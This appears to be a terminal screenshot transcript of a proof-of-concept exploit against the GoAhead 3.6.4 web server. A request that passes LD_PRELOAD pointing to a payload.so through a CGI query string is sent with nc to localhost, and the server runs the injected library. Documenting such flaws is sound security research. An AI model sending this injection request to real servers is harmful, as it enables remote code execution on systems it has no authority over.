 → test git:(4f83a6a3) ✗ sudo ../build/linux-x86-default/bin/goahead -v
goahead: 2: Configuration for Embedthis GoAhead
goahead: 2: ---------------------------------------------
goahead: 2: Version: 3.6.4
goahead: 2: BuildType: Debug
goahead: 2: CPU: x86
goahead: 2: OS: linux
goahead: 2: Host: 127.0.1.1
goahead: 2: Directory: /root/goahead-git/test
goahead: 2: Documents: web
goahead: 2: Configure: me -d -q -platform linux-x86-default -configure
. -gen make
goahead: 2: ---------------------------------------------
goahead: 2: Started http://*:80
goahead: 2: Started https://*:443
goahead: 2: GET /cgi-bin/cgitest?LD_PRELOAD=/root/goahead-git/payload.so HTTP/1.
0
→ goahead-git git:(4f83a6a3) ✗ echo -en "GET /cgi-bin/cgitest?LD_PRELOAD=$(pwd)
/payload.so HTTP/1.0\r\n\r\n" | nc localhost 80 |head -10
HTTP/1.0 200 OK
Date: Thu Dec 21 11:47:06 2017
Transfer-Encoding: chunked
Connection: close
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
hello:  World!
Content-type: text/html